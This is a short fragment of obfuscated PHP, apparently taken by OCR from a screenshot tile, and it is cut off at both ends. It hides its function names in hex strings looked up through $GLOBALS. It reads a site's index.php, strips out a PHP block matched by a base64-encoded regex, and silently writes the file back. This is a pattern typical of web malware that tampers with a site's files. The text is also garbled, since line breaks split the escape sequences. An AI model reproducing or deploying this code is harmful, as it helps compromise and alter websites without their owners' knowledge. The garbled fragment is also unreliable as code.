
vP2Q9JXM=\'),${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x4f\x4f\x30\x5f\x4f\x30\x5f\x30\x5
f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f
\x5f\x5f\x5f\x30\x30\x4f\x4f\x30\x4f"]($O_0_
O_OO00)));$O__OO0O00_=${"\x47\x4c\x4f\x42\x4
1\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5
f\x30\x5f"]($OO_0O00O__);if($O__OO0O00_=="do
ne"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x
68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x
4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x
30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O
0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4
f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGh
wLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30
\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);@${"\x47\x4c\x4f\x42\x4
1\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5
f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0__
_);}'
);${
"\x47\x4c\x4f\x42\x41\x4c\x53